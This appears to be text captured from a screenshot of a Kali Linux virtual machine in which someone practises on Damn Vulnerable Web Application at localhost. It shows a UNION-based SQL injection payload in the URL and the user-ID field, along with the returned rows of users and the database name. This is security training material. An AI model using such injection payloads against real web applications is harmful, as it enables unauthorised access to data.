 Kali-Linux-2016.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Iceweasel Tue 15:11 1 en
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Iceweasel
Vulnerability: SQL Inj...
127.0.0.1/dvwa/vulnerabilities/sqli/?id='+or+0%3D0+union+select+null%2C+database()+%23&Submit=Submit# Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: ' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: ' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: ' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: ' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: ' or 0=0 union select null, database() #
First name:
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://en.wikipedia.org/wiki/SQL_injection
CTRL DERECHA
Escribe aquí para buscar
20:11
23/07/2019